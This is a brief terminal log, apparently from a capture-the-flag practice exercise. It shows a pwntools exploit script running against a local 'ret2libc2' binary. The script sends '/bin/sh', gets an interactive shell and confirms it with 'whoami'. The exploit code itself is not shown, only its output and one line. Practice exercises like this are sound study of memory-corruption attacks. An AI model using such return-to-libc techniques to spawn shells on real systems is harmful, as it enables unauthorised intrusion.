 archeri@ubuntu:~/pwn/ret2libc2$ python3 exp.py
[+] Starting local process './ret2libc2': pid 8852
/home/archeri/pwn/ret2libc2/exp.py:20: BytesWarning: Text is not bytes; assuming ASCII, no guarantees.
  sh.sendline('/bin/sh')
[*] Switching to interactive mode
Something surprise here, but I don't think it will work.
What do you think ?$
$ whoami
archeri
$